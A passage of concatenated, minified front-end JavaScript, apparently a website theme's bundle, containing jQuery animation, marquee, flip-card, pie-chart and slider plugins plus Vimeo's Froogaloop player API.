e=0;e<=3;++e){if(t[e]){t[e]=parseFloat(t[e])}}if(t[3]){t[3]=b(t[3],"deg")}return t}},parse:function(t){var e=this;t.replace(/([a-zA-Z0-9]+)\((.*?)\)/g,function(t,n,i){e.setFromString(n,i)})},toString:function(t){var e=[];for(var i in this){if(this.hasOwnProperty(i)){if(!n.transform3d&&(i==="rotateX"||i==="rotateY"||i==="perspective"||i==="transformOrigin")){continue}if(i[0]!=="_"){if(t&&i==="scale"){e.push(i+"3d("+this[i]+",1)")}else if(t&&i==="translate"){e.push(i+"3d("+this[i]+",0)")}else{e.push(i+"("+this[i]+")")}}}}return e.join(" ")}};function c(t,e,n){if(e===true){t.queue(n)}else if(e){t.queue(e,n)}else{t.each(function(){n.call(this)})}}function l(e){var i=[];t.each(e,function(e){e=t.camelCase(e);e=t.transit.propertyMap[e]||t.cssProps[e]||e;e=h(e);if(n[e])e=h(n[e]);if(t.inArray(e,i)===-1){i.push(e)}});return i}function d(e,n,i,r){var s=l(e);if(t.cssEase[i]){i=t.cssEase[i]}var a=""+y(n)+" "+i;if(parseInt(r,10)>0){a+=" "+y(r)}var o=[];t.each(s,function(t,e){o.push(e+" "+a)});return o.join(", ")}t.fn.transition=t.fn.transit=function(e,i,r,s){var a=this;var u=0;var f=true;var l=t.extend(true,{},e);if(typeof i==="function"){s=i;i=undefined}if(typeof i==="object"){r=i.easing;u=i.delay||0;f=typeof i.queue==="undefined"?true:i.queue;s=i.complete;i=i.duration}if(typeof r==="function"){s=r;r=undefined}if(typeof l.easing!=="undefined"){r=l.easing;delete l.easing}if(typeof l.duration!=="undefined"){i=l.duration;delete l.duration}if(typeof l.complete!=="undefined"){s=l.complete;delete l.complete}if(typeof l.queue!=="undefined"){f=l.queue;delete l.queue}if(typeof l.delay!=="undefined"){u=l.delay;delete l.delay}if(typeof i==="undefined"){i=t.fx.speeds._default}if(typeof r==="undefined"){r=t.cssEase._default}i=y(i);var p=d(l,i,r,u);var h=t.transit.enabled&&n.transition;var b=h?parseInt(i,10)+parseInt(u,10):0;if(b===0){var g=function(t){a.css(l);if(s){s.apply(a)}if(t){t()}};c(a,f,g);return a}var m={};var v=function(e){var i=false;var r=function(){if(i){a.unbind(o,r)}if(b>0){a.each(function(){this.style[n.transition]=m[this]||null})}if(typeof s==="function"){s.apply(a)}if(typeof e==="function"){e()}};if(b>0&&o&&t.transit.useTransitionEnd){i=true;a.bind(o,r)}else{window.setTimeout(r,b)}a.each(function(){if(b>0){this.style[n.transition]=p}t(this).css(l)})};var z=function(t){this.offsetWidth;v(t)};c(a,f,z);return this};function p(e,i){if(!i){t.cssNumber[e]=true}t.transit.propertyMap[e]=n.transform;t.cssHooks[e]={get:function(n){var i=t(n).css("transit:transform");return i.get(e)},set:function(n,i){var r=t(n).css("transit:transform");r.setFromString(e,i);t(n).css({"transit:transform":r})}}}function h(t){return t.replace(/([A-Z])/g,function(t){return"-"+t.toLowerCase()})}function b(t,e){if(typeof t==="string"&&!t.match(/^[\-0-9\.]+$/)){return t}else{return""+t+e}}function y(e){var n=e;if(typeof n==="string"&&!n.match(/^[\-0-9\.]+/)){n=t.fx.speeds[n]||t.fx.speeds._default}return b(n,"ms")}t.transit.getTransitionValue=d;return t});
(function(f){f.fn.marquee=function(x){return this.each(function(){var a=f.extend({},f.fn.marquee.defaults,x),b=f(this),c,h,t,u,k,e=3,y="animation-play-state",n=!1,E=function(a,b,c){for(var e=["webkit","moz","MS","o",""],d=0;d<e.length;d++)e[d]||(b=b.toLowerCase()),a.addEventListener(e[d]+b,c,!1)},F=function(a){var b=[],c;for(c in a)a.hasOwnProperty(c)&&b.push(c+":"+a[c]);b.push();return"{"+b.join(",")+"}"},p={pause:function(){n&&a.allowCss3Support?c.css(y,"paused"):f.fn.pause&&c.pause();b.data("runningStatus",
"paused");b.trigger("paused")},resume:function(){n&&a.allowCss3Support?c.css(y,"running"):f.fn.resume&&c.resume();b.data("runningStatus","resumed");b.trigger("resumed")},toggle:function(){p["resumed"==b.data("runningStatus")?"pause":"resume"]()},destroy:function(){clearTimeout(b.timer);b.find("*").andSelf().unbind();b.html(b.find(".js-marquee:first").html())}};if("string"===typeof x)f.isFunction(p[x])&&(c||(c=b.find(".js-marquee-wrapper")),!0===b.data("css3AnimationIsSupported")&&(n=!0),p[x]());else{var v;
f.each(a,function(c,d){v=b.attr("data-"+c);if("undefined"!==typeof v){switch(v){case "true":v=!0;break;case "false":v=!1}a[c]=v}});a.speed&&(a.duration=a.speed*parseInt(b.width(),10));u="up"==a.direction||"down"==a.direction;a.gap=a.duplicated?parseInt(a.gap):0;b.wrapInner('<div class="js-marquee"></div>');var l=b.find(".js-marquee").css({"margin-right":a.gap,"float":"left"});a.duplicated&&l.clone(!0).appendTo(b);b.wrapInner('<div style="width:100000px" class="js-marquee-wrapper"></div>');c=b.find(".js-marquee-wrapper");
if(u){var m=b.height();c.removeAttr("style");b.height(m);b.find(".js-marquee").css({"float":"none","margin-bottom":a.gap,"margin-right":0});a.duplicated&&b.find(".js-marquee:last").css({"margin-bottom":0});var q=b.find(".js-marquee:first").height()+a.gap;a.startVisible&&!a.duplicated?(a._completeDuration=(parseInt(q,10)+parseInt(m,10))/parseInt(m,10)*a.duration,a.duration*=parseInt(q,10)/parseInt(m,10)):a.duration*=(parseInt(q,10)+parseInt(m,10))/parseInt(m,10)}else k=b.find(".js-marquee:first").width()+
a.gap,h=b.width(),a.startVisible&&!a.duplicated?(a._completeDuration=(parseInt(k,10)+parseInt(h,10))/parseInt(h,10)*a.duration,a.duration*=parseInt(k,10)/parseInt(h,10)):a.duration*=(parseInt(k,10)+parseInt(h,10))/parseInt(h,10);a.duplicated&&(a.duration/=2);if(a.allowCss3Support){var l=document.body||document.createElement("div"),g="marqueeAnimation-"+Math.floor(1E7*Math.random()),A=["Webkit","Moz","O","ms","Khtml"],B="animation",d="",r="";l.style.animation&&(r="@keyframes "+g+" ",n=!0);if(!1===
n)for(var z=0;z<A.length;z++)if(void 0!==l.style[A[z]+"AnimationName"]){l="-"+A[z].toLowerCase()+"-";B=l+B;y=l+y;r="@"+l+"keyframes "+g+" ";n=!0;break}n&&(d=g+" "+a.duration/1E3+"s "+a.delayBeforeStart/1E3+"s infinite "+a.css3easing,b.data("css3AnimationIsSupported",!0))}var C=function(){c.css("margin-top","up"==a.direction?m+"px":"-"+q+"px")},D=function(){c.css("margin-left","left"==a.direction?h+"px":"-"+k+"px")};a.duplicated?(u?a.startVisible?c.css("margin-top",0):c.css("margin-top","up"==a.direction?
m+"px":"-"+(2*q-a.gap)+"px"):a.startVisible?c.css("margin-left",0):c.css("margin-left","left"==a.direction?h+"px":"-"+(2*k-a.gap)+"px"),a.startVisible||(e=1)):a.startVisible?e=2:u?C():D();var w=function(){a.duplicated&&(1===e?(a._originalDuration=a.duration,a.duration=u?"up"==a.direction?a.duration+m/(q/a.duration):2*a.duration:"left"==a.direction?a.duration+h/(k/a.duration):2*a.duration,d&&(d=g+" "+a.duration/1E3+"s "+a.delayBeforeStart/1E3+"s "+a.css3easing),e++):2===e&&(a.duration=a._originalDuration,
d&&(g+="0",r=f.trim(r)+"0 ",d=g+" "+a.duration/1E3+"s 0s infinite "+a.css3easing),e++));u?a.duplicated?(2<e&&c.css("margin-top","up"==a.direction?0:"-"+q+"px"),t={"margin-top":"up"==a.direction?"-"+q+"px":0}):a.startVisible?2===e?(d&&(d=g+" "+a.duration/1E3+"s "+a.delayBeforeStart/1E3+"s "+a.css3easing),t={"margin-top":"up"==a.direction?"-"+q+"px":m+"px"},e++):3===e&&(a.duration=a._completeDuration,d&&(g+="0",r=f.trim(r)+"0 ",d=g+" "+a.duration/1E3+"s 0s infinite "+a.css3easing),C()):(C(),t={"margin-top":"up"==
a.direction?"-"+c.height()+"px":m+"px"}):a.duplicated?(2<e&&c.css("margin-left","left"==a.direction?0:"-"+k+"px"),t={"margin-left":"left"==a.direction?"-"+k+"px":0}):a.startVisible?2===e?(d&&(d=g+" "+a.duration/1E3+"s "+a.delayBeforeStart/1E3+"s "+a.css3easing),t={"margin-left":"left"==a.direction?"-"+k+"px":h+"px"},e++):3===e&&(a.duration=a._completeDuration,d&&(g+="0",r=f.trim(r)+"0 ",d=g+" "+a.duration/1E3+"s 0s infinite "+a.css3easing),D()):(D(),t={"margin-left":"left"==a.direction?"-"+k+"px":
h+"px"});b.trigger("beforeStarting");if(n){c.css(B,d);var l=r+" { 100%  "+F(t)+"}",p=c.find("style");0!==p.length?p.filter(":last").html(l):c.append("<style>"+l+"</style>");E(c[0],"AnimationIteration",function(){b.trigger("finished")});E(c[0],"AnimationEnd",function(){w();b.trigger("finished")})}else c.animate(t,a.duration,a.easing,function(){b.trigger("finished");a.pauseOnCycle?b.timer=setTimeout(w,a.delayBeforeStart):w()});b.data("runningStatus","resumed")};b.bind("pause",p.pause);b.bind("resume",
p.resume);a.pauseOnHover&&b.bind("mouseenter mouseleave",p.toggle);n&&a.allowCss3Support?w():b.timer=setTimeout(w,a.delayBeforeStart)}})};f.fn.marquee.defaults={allowCss3Support:!0,css3easing:"linear",easing:"linear",delayBeforeStart:1E3,direction:"left",duplicated:!1,duration:5E3,gap:20,pauseOnCycle:!1,pauseOnHover:!1,startVisible:!1}})(jQuery);
var Froogaloop=function(){function e(t){return new e.fn.init(t)}var d={},f=!1,c=(Array.prototype.slice,"");function o(t,e,n){if(!n.contentWindow.postMessage)return!1;var r=n.getAttribute("src").split("?")[0],i=JSON.stringify({method:t,value:e});n.contentWindow.postMessage(i,r)}function t(t){var e,n;try{n=(e=JSON.parse(t.data)).event||e.method}catch(t){}if("ready"!=n||f||(f=!0),t.origin!=c)return!1;var r,i,l=e.value,o=e.data,u=""===u?null:e.player_id,a=(r=n,(i=u)?d[i][r]:d[r]),s=[];return!!a&&(void 0!==l&&s.push(l),o&&s.push(o),u&&s.push(u),0<s.length?a.apply(null,s):a.call())}function u(t,e,n){n?(d[n]||(d[n]={}),d[n][t]=e):d[t]=e}function a(t){return!!(t&&t.constructor&&t.call&&t.apply)}return(e.fn=e.prototype={element:null,init:function(t){return"string"==typeof t&&(t=document.getElementById(t)),this.element=t,c=function(t){for(var e=t.split("/"),n="",r=0,i=e.length;r<i&&r<3;r++)n+=e[r],r<2&&(n+="/");return n}(this.element.getAttribute("src")),this},api:function(t,e){if(!this.element||!t)return!1;var n=this.element,r=""!==n.id?n.id:null,i=a(e)?null:e,l=a(e)?e:null;return l&&u(t,l,r),o(t,i,n),this},addEvent:function(t,e){if(!this.element)return!1;var n=this.element,r=""!==n.id?n.id:null;return u(t,e,r),"ready"!=t?o("addEventListener",t,n):"ready"==t&&f&&e.call(null,r),this},removeEvent:function(t){if(!this.element)return!1;var e=this.element,n=function(t,e){if(e&&d[e]){if(!d[e][t])return!1;d[e][t]=null}else{if(!d[t])return!1;d[t]=null}return!0}(t,""!==e.id?e.id:null);"ready"!=t&&n&&o("removeEventListener",t,e)}}).init.prototype=e.fn,window.addEventListener?window.addEventListener("message",t,!1):window.attachEvent("onmessage",t,!1),window.Froogaloop=window.$f=e}();
!function(a){var b=function(){var a,b=document.createElement("fakeelement"),c={transition:"transitionend",OTransition:"oTransitionEnd",MozTransition:"transitionend",WebkitTransition:"webkitTransitionEnd"};for(a in c)if(void 0!==b.style[a])return c[a]},c=function(b,c,d){this.setting={axis:"y",reverse:!1,trigger:"click",speed:500,forceHeight:!1,forceWidth:!1,autoSize:!0,front:".front",back:".back"},this.setting=a.extend(this.setting,c),"string"!=typeof c.axis||"x"!==c.axis.toLowerCase()&&"y"!==c.axis.toLowerCase()||(this.setting.axis=c.axis.toLowerCase()),"boolean"==typeof c.reverse&&(this.setting.reverse=c.reverse),"string"==typeof c.trigger&&(this.setting.trigger=c.trigger.toLowerCase());var e=parseInt(c.speed);isNaN(e)||(this.setting.speed=e),"boolean"==typeof c.forceHeight&&(this.setting.forceHeight=c.forceHeight),"boolean"==typeof c.forceWidth&&(this.setting.forceWidth=c.forceWidth),"boolean"==typeof c.autoSize&&(this.setting.autoSize=c.autoSize),("string"==typeof c.front||c.front instanceof a)&&(this.setting.front=c.front),("string"==typeof c.back||c.back instanceof a)&&(this.setting.back=c.back),this.element=b,this.frontElement=this.getFrontElement(),this.backElement=this.getBackElement(),this.isFlipped=!1,this.init(d)};a.extend(c.prototype,{flipDone:function(a){var c=this;c.element.one(b(),function(){c.element.trigger("flip:done"),"function"==typeof a&&a.call(c.element)})},flip:function(a){if(!this.isFlipped){this.isFlipped=!0;var b="rotate"+this.setting.axis;this.frontElement.css({transform:b+(this.setting.reverse?"(-180deg)":"(180deg)"),"z-index":"0"}),this.backElement.css({transform:b+"(0deg)","z-index":"1"}),this.flipDone(a)}},unflip:function(a){if(this.isFlipped){this.isFlipped=!1;var b="rotate"+this.setting.axis;this.frontElement.css({transform:b+"(0deg)","z-index":"1"}),this.backElement.css({transform:b+(this.setting.reverse?"(180deg)":"(-180deg)"),"z-index":"0"}),this.flipDone(a)}},getFrontElement:function(){return this.setting.front instanceof a?this.setting.front:this.element.find(this.setting.front)},getBackElement:function(){return this.setting.back instanceof a?this.setting.back:this.element.find(this.setting.back)},init:function(a){var b=this,c=b.frontElement.add(b.backElement),d="rotate"+b.setting.axis,e=2*b.element["outer"+("rotatex"===d?"Height":"Width")](),f={perspective:e,position:"relative"},g={transform:d+"("+(b.setting.reverse?"180deg":"-180deg")+")","z-index":"0",position:"relative"},h={"backface-visibility":"hidden","transform-style":"preserve-3d",position:"absolute","z-index":"1"};b.setting.forceHeight?c.outerHeight(b.element.height()):b.setting.autoSize&&(h.height="100%"),b.setting.forceWidth?c.outerWidth(b.element.width()):b.setting.autoSize&&(h.width="100%"),(window.chrome||window.Intl&&Intl.v8BreakIterator)&&"CSS"in window&&(f["-webkit-transform-style"]="preserve-3d"),c.css(h).find("*").css({"backface-visibility":"hidden"}),b.element.css(f),b.backElement.css(g),setTimeout(function(){var d=b.setting.speed/1e3||.5;c.css({transition:"all "+d+"s ease-out"}),"function"==typeof a&&a.call(b.element)},20),b.attachEvents()},clickHandler:function(b){b||(b=window.event),this.element.find(a(b.target).closest('button, a, input[type="submit"]')).length||(this.isFlipped?this.unflip():this.flip())},hoverHandler:function(){var b=this;b.element.off("mouseleave.flip"),b.flip(),setTimeout(function(){b.element.on("mouseleave.flip",a.proxy(b.unflip,b)),b.element.is(":hover")||b.unflip()},b.setting.speed+150)},attachEvents:function(){var b=this;"click"===b.setting.trigger?b.element.on(a.fn.tap?"tap.flip":"click.flip",a.proxy(b.clickHandler,b)):"hover"===b.setting.trigger&&(b.element.on("mouseenter.flip",a.proxy(b.hoverHandler,b)),b.element.on("mouseleave.flip",a.proxy(b.unflip,b)))},flipChanged:function(a){this.element.trigger("flip:change"),"function"==typeof a&&a.call(this.element)},changeSettings:function(a,b){var c=this,d=!1;if(void 0!==a.axis&&c.setting.axis!==a.axis.toLowerCase()&&(c.setting.axis=a.axis.toLowerCase(),d=!0),void 0!==a.reverse&&c.setting.reverse!==a.reverse&&(c.setting.reverse=a.reverse,d=!0),d){var e=c.frontElement.add(c.backElement),f=e.css(["transition-property","transition-timing-function","transition-duration","transition-delay"]);e.css({transition:"none"});var g="rotate"+c.setting.axis;c.isFlipped?c.frontElement.css({transform:g+(c.setting.reverse?"(-180deg)":"(180deg)"),"z-index":"0"}):c.backElement.css({transform:g+(c.setting.reverse?"(180deg)":"(-180deg)"),"z-index":"0"}),setTimeout(function(){e.css(f),c.flipChanged(b)},0)}else c.flipChanged(b)}}),a.fn.flip=function(b,d){return"function"==typeof b&&(d=b),"string"==typeof b||"boolean"==typeof b?this.each(function(){var c=a(this).data("flip-model");"toggle"===b&&(b=!c.isFlipped),b?c.flip(d):c.unflip(d)}):this.each(function(){if(a(this).data("flip-model")){var e=a(this).data("flip-model");!b||void 0===b.axis&&void 0===b.reverse||e.changeSettings(b,d)}else a(this).data("flip-model",new c(a(this),b||{},d))}),this}}(jQuery);
!function(a,b){"function"==typeof define&&define.amd?define(["jquery"],function(a){return b(a)}):"object"==typeof exports?module.exports=b(require("jquery")):b(jQuery)}(this,function(a){var b=function(a,b){var c,d=document.createElement("canvas");a.appendChild(d),"object"==typeof G_vmlCanvasManager&&G_vmlCanvasManager.initElement(d);var e=d.getContext("2d");d.width=d.height=b.size;var f=1;window.devicePixelRatio>1&&(f=window.devicePixelRatio,d.style.width=d.style.height=[b.size,"px"].join(""),d.width=d.height=b.size*f,e.scale(f,f)),e.translate(b.size/2,b.size/2),e.rotate((-0.5+b.rotate/180)*Math.PI);var g=(b.size-b.lineWidth)/2;b.scaleColor&&b.scaleLength&&(g-=b.scaleLength+2),Date.now=Date.now||function(){return+new Date};var h=function(a,b,c){c=Math.min(Math.max(-1,c||0),1);var d=0>=c?!0:!1;e.beginPath(),e.arc(0,0,g,0,2*Math.PI*c,d),e.strokeStyle=a,e.lineWidth=b,e.stroke()},i=function(){var a,c;e.lineWidth=1,e.fillStyle=b.scaleColor,e.save();for(var d=24;d>0;--d)d%6===0?(c=b.scaleLength,a=0):(c=.6*b.scaleLength,a=b.scaleLength-c),e.fillRect(-b.size/2+a,0,c,1),e.rotate(Math.PI/12);e.restore()},j=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(a){window.setTimeout(a,1e3/60)}}(),k=function(){b.scaleColor&&i(),b.trackColor&&h(b.trackColor,b.trackWidth||b.lineWidth,1)};this.getCanvas=function(){return d},this.getCtx=function(){return e},this.clear=function(){e.clearRect(b.size/-2,b.size/-2,b.size,b.size)},this.draw=function(a){b.scaleColor||b.trackColor?e.getImageData&&e.putImageData?c?e.putImageData(c,0,0):(k(),c=e.getImageData(0,0,b.size*f,b.size*f)):(this.clear(),k()):this.clear(),e.lineCap=b.lineCap;var d;d="function"==typeof b.barColor?b.barColor(a):b.barColor,h(d,b.lineWidth,a/100)}.bind(this),this.animate=function(a,c){var d=Date.now();b.onStart(a,c);var e=function(){var f=Math.min(Date.now()-d,b.animate.duration),g=b.easing(this,f,a,c-a,b.animate.duration);this.draw(g),b.onStep(a,c,g),f>=b.animate.duration?b.onStop(a,c):j(e)}.bind(this);j(e)}.bind(this)},c=function(a,c){var d={barColor:"#ef1e25",trackColor:"#f9f9f9",scaleColor:"#dfe0e0",scaleLength:5,lineCap:"round",lineWidth:3,trackWidth:void 0,size:110,rotate:0,animate:{duration:1e3,enabled:!0},easing:function(a,b,c,d,e){return b/=e/2,1>b?d/2*b*b+c:-d/2*(--b*(b-2)-1)+c},onStart:function(a,b){},onStep:function(a,b,c){},onStop:function(a,b){}};if("undefined"!=typeof b)d.renderer=b;else{if("undefined"==typeof SVGRenderer)throw new Error("Please load either the SVG- or the CanvasRenderer");d.renderer=SVGRenderer}var e={},f=0,g=function(){this.el=a,this.options=e;for(var b in d)d.hasOwnProperty(b)&&(e[b]=c&&"undefined"!=typeof c[b]?c[b]:d[b],"function"==typeof e[b]&&(e[b]=e[b].bind(this)));"string"==typeof e.easing&&"undefined"!=typeof jQuery&&jQuery.isFunction(jQuery.easing[e.easing])?e.easing=jQuery.easing[e.easing]:e.easing=d.easing,"number"==typeof e.animate&&(e.animate={duration:e.animate,enabled:!0}),"boolean"!=typeof e.animate||e.animate||(e.animate={duration:1e3,enabled:e.animate}),this.renderer=new e.renderer(a,e),this.renderer.draw(f),a.dataset&&a.dataset.percent?this.update(parseFloat(a.dataset.percent)):a.getAttribute&&a.getAttribute("data-percent")&&this.update(parseFloat(a.getAttribute("data-percent")))}.bind(this);this.update=function(a){return a=parseFloat(a),e.animate.enabled?this.renderer.animate(f,a):this.renderer.draw(a),f=a,this}.bind(this),this.disableAnimation=function(){return e.animate.enabled=!1,this},this.enableAnimation=function(){return e.animate.enabled=!0,this},g()};a.fn.easyPieChart=function(b){return this.each(function(){var d;a.data(this,"easyPieChart")||(d=a.extend({},b,a(this).data()),a.data(this,"easyPieChart",new c(this,d)))})}});
!function(b){var a=!0;b.goodlayers_flexslider=function(p,e){var m=b(p);m.vars=b.extend({},b.goodlayers_flexslider.defaults,e);var t,u=m.vars.namespace,f=window.navigator&&window.navigator.msPointerEnabled&&window.MSGesture,v=("ontouchstart"in window||f||window.DocumentTouch&&document instanceof DocumentTouch)&&m.vars.touch,r="click touchend MSPointerUp keyup",o="",g="vertical"===m.vars.direction,h=m.vars.reverse,y=0<m.vars.itemWidth,S="fade"===m.vars.animation,x=""!==m.vars.asNavFor,w={};b.data(p,"goodlayers_flexslider",m),w={init:function(){m.animating=!1,m.currentSlide=parseInt(m.vars.startAt?m.vars.startAt:0,10),isNaN(m.currentSlide)&&(m.currentSlide=0),m.animatingTo=m.currentSlide,m.atEnd=0===m.currentSlide||m.currentSlide===m.last,m.containerSelector=m.vars.selector.substr(0,m.vars.selector.search(" ")),m.slides=b(m.vars.selector,m),m.container=b(m.containerSelector,m),m.count=m.slides.length,m.syncExists=0<b(m.vars.sync).length,"slide"===m.vars.animation&&(m.vars.animation="swing"),m.prop=g?"top":"marginLeft",m.args={},m.manualPause=!1,m.stopped=!1,m.started=!1,m.startTimeout=null,m.transitions=!m.vars.video&&!S&&m.vars.useCSS&&function(){var e=document.createElement("div"),t=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var a in t)if(void 0!==e.style[t[a]])return m.pfx=t[a].replace("Perspective","").toLowerCase(),m.prop="-"+m.pfx+"-transform",!0;return!1}(),(m.ensureAnimationEnd="")!==m.vars.controlsContainer&&(m.controlsContainer=0<b(m.vars.controlsContainer).length&&b(m.vars.controlsContainer)),""!==m.vars.manualControls&&(m.manualControls=0<b(m.vars.manualControls).length&&b(m.vars.manualControls)),""!==m.vars.customDirectionNav&&(m.customDirectionNav=2===b(m.vars.customDirectionNav).length&&b(m.vars.customDirectionNav)),m.vars.randomize&&(m.slides.sort(function(){return Math.round(Math.random())-.5}),m.container.empty().append(m.slides)),m.doMath(),m.setup("init"),m.vars.controlNav&&w.controlNav.setup(),m.vars.directionNav&&w.directionNav.setup(),m.vars.keyboard&&(1===b(m.containerSelector).length||m.vars.multipleKeyboard)&&b(document).bind("keyup",function(e){var t=e.keyCode;if(!m.animating&&(39===t||37===t)){var a=39===t?m.getTarget("next"):37===t&&m.getTarget("prev");m.flexAnimate(a,m.vars.pauseOnAction)}}),m.vars.mousewheel&&m.bind("mousewheel",function(e,t,a,n){e.preventDefault();var i=t<0?m.getTarget("next"):m.getTarget("prev");m.flexAnimate(i,m.vars.pauseOnAction)}),m.vars.pausePlay&&w.pausePlay.setup(),m.vars.slideshow&&m.vars.pauseInvisible&&w.pauseInvisible.init(),m.vars.slideshow&&(m.vars.pauseOnHover&&m.hover(function(){m.manualPlay||m.manualPause||m.pause()},function(){m.manualPause||m.manualPlay||m.stopped||m.play()}),m.vars.pauseInvisible&&w.pauseInvisible.isHidden()||(0<m.vars.initDelay?m.startTimeout=setTimeout(m.play,m.vars.initDelay):m.play())),x&&w.asNav.setup(),v&&m.vars.touch&&w.touch(),(!S||S&&m.vars.smoothHeight)&&b(window).bind("resize orientationchange focus gdlr-core-element-resize",w.resize),m.find("img").attr("draggable","false"),setTimeout(function(){m.vars.start(m)},200)},asNav:{setup:function(){m.asNav=!0,m.animatingTo=Math.floor(m.currentSlide/m.move),m.currentItem=m.currentSlide,m.slides.removeClass(u+"active-slide").eq(m.currentItem).addClass(u+"active-slide"),f?(p._slider=m).slides.each(function(){var e=this;e._gesture=new MSGesture,(e._gesture.target=e).addEventListener("MSPointerDown",function(e){e.preventDefault(),e.currentTarget._gesture&&e.currentTarget._gesture.addPointer(e.pointerId)},!1),e.addEventListener("MSGestureTap",function(e){e.preventDefault();var t=b(this),a=t.index();b(m.vars.asNavFor).data("goodlayers_flexslider").animating||t.hasClass("active")||(m.direction=m.currentItem<a?"next":"prev",m.flexAnimate(a,m.vars.pauseOnAction,!1,!0,!0))})}):m.slides.on(r,function(e){e.preventDefault();var t=b(this),a=t.index();t.offset().left-b(m).scrollLeft()<=0&&t.hasClass(u+"active-slide")?m.flexAnimate(m.getTarget("prev"),!0):b(m.vars.asNavFor).data("goodlayers_flexslider").animating||t.hasClass(u+"active-slide")||(m.direction=m.currentItem<a?"next":"prev",m.flexAnimate(a,m.vars.pauseOnAction,!1,!0,!0))})}},controlNav:{setup:function(){m.manualControls?w.controlNav.setupManual():w.controlNav.setupPaging()},setupPaging:function(){var e,t,a="thumbnails"===m.vars.controlNav?"control-thumbs":"control-paging",n=1;if(m.controlNavScaffold=b('<ol class="'+u+"control-nav "+u+a+'"></ol>'),1<m.pagingCount)for(var i=0;i<m.pagingCount;i++){if(void 0===(t=m.slides.eq(i)).attr("data-thumb-alt")&&t.attr("data-thumb-alt",""),altText=""!==t.attr("data-thumb-alt")?altText=' alt="'+t.attr("data-thumb-alt")+'"':"",e="thumbnails"===m.vars.controlNav?'<img src="'+t.attr("data-thumb")+'"'+altText+"/>":'<a href="#">'+n+"</a>","thumbnails"===m.vars.controlNav&&!0===m.vars.thumbCaptions){var s=t.attr("data-thumbcaption");""!==s&&void 0!==s&&(e+='<span class="'+u+'caption">'+s+"</span>")}m.controlNavScaffold.append("<li>"+e+"</li>"),n++}m.controlsContainer?b(m.controlsContainer).append(m.controlNavScaffold):m.append(m.controlNavScaffold),w.controlNav.set(),w.controlNav.active(),m.controlNavScaffold.delegate("a, img",r,function(e){if(e.preventDefault(),""===o||o===e.type){var t=b(this),a=m.controlNav.index(t);t.hasClass(u+"active")||(m.direction=a>m.currentSlide?"next":"prev",m.flexAnimate(a,m.vars.pauseOnAction))}""===o&&(o=e.type),w.setToClearWatchedEvent()})},setupManual:function(){m.controlNav=m.manualControls,w.controlNav.active(),m.controlNav.bind(r,function(e){if(e.preventDefault(),""===o||o===e.type){var t=b(this),a=m.controlNav.index(t);t.hasClass(u+"active")||(a>m.currentSlide?m.direction="next":m.direction="prev",m.flexAnimate(a,m.vars.pauseOnAction))}""===o&&(o=e.type),w.setToClearWatchedEvent()})},set:function(){var e="thumbnails"===m.vars.controlNav?"img":"a";m.controlNav=b("."+u+"control-nav li "+e,m.controlsContainer?m.controlsContainer:m)},active:function(){m.controlNav.removeClass(u+"active").eq(m.animatingTo).addClass(u+"active")},update:function(e,t){1<m.pagingCount&&"add"===e?m.controlNavScaffold.append(b('<li><a href="#">'+m.count+"</a></li>")):1===m.pagingCount?m.controlNavScaffold.find("li").remove():m.controlNav.eq(t).closest("li").remove(),w.controlNav.set(),1<m.pagingCount&&m.pagingCount!==m.controlNav.length?m.update(t,e):w.controlNav.active()}},directionNav:{setup:function(){var e=b('<ul class="'+u+'direction-nav"><li class="'+u+'nav-prev"><a class="'+u+'prev" href="#">'+m.vars.prevText+'</a></li><li class="'+u+'nav-next"><a class="'+u+'next" href="#">'+m.vars.nextText+"</a></li></ul>");m.customDirectionNav?m.directionNav=m.customDirectionNav:m.controlsContainer?(b(m.controlsContainer).append(e),m.directionNav=b("."+u+"direction-nav li a",m.controlsContainer)):(m.append(e),m.directionNav=b("."+u+"direction-nav li a",m)),w.directionNav.update(),m.directionNav.bind(r,function(e){var t;e.preventDefault(),""!==o&&o!==e.type||(t=b(this).hasClass(u+"next")?m.getTarget("next"):m.getTarget("prev"),m.flexAnimate(t,m.vars.pauseOnAction)),""===o&&(o=e.type),w.setToClearWatchedEvent()})},update:function(){var e=u+"disabled";1===m.pagingCount?m.directionNav.addClass(e).attr("tabindex","-1"):m.vars.animationLoop?m.directionNav.removeClass(e).removeAttr("tabindex"):0===m.animatingTo?m.directionNav.removeClass(e).filter("."+u+"prev").addClass(e).attr("tabindex","-1"):m.animatingTo===m.last?m.directionNav.removeClass(e).filter("."+u+"next").addClass(e).attr("tabindex","-1"):m.directionNav.removeClass(e).removeAttr("tabindex")}},pausePlay:{setup:function(){var e=b('<div class="'+u+'pauseplay"><a href="#"></a></div>');m.controlsContainer?(m.controlsContainer.append(e),m.pausePlay=b("."+u+"pauseplay a",m.controlsContainer)):(m.append(e),m.pausePlay=b("."+u+"pauseplay a",m)),w.pausePlay.update(m.vars.slideshow?u+"pause":u+"play"),m.pausePlay.bind(r,function(e){e.preventDefault(),""!==o&&o!==e.type||(b(this).hasClass(u+"pause")?(m.manualPause=!0,m.manualPlay=!1,m.pause()):(m.manualPause=!1,m.manualPlay=!0,m.play())),""===o&&(o=e.type),w.setToClearWatchedEvent()})},update:function(e){"play"===e?m.pausePlay.removeClass(u+"pause").addClass(u+"play").html(m.vars.playText):m.pausePlay.removeClass(u+"play").addClass(u+"pause").html(m.vars.pauseText)}},touch:function(){var i,s,r,o,l,d,e,n,c,u=!1,t=0,a=0,v=0;if(f){p.style.msTouchAction="none",p._gesture=new MSGesture,(p._gesture.target=p).addEventListener("MSPointerDown",function(e){e.stopPropagation(),m.animating?e.preventDefault():(m.pause(),p._gesture.addPointer(e.pointerId),v=0,o=g?m.h:m.w,d=Number(new Date),r=y&&h&&m.animatingTo===m.last?0:y&&h?m.limit-(m.itemW+m.vars.itemMargin)*m.move*m.animatingTo:y&&m.currentSlide===m.last?m.limit:y?(m.itemW+m.vars.itemMargin)*m.move*m.currentSlide:h?(m.last-m.currentSlide+m.cloneOffset)*o:(m.currentSlide+m.cloneOffset)*o)},!1),p._slider=m,p.addEventListener("MSGestureChange",function(e){e.stopPropagation();var t=e.target._slider;if(!t)return;var a=-e.translationX,n=-e.translationY;if(l=v+=g?n:a,u=g?Math.abs(v)<Math.abs(-a):Math.abs(v)<Math.abs(-n),e.detail===e.MSGESTURE_FLAG_INERTIA)return void setImmediate(function(){p._gesture.stop()});(!u||500<Number(new 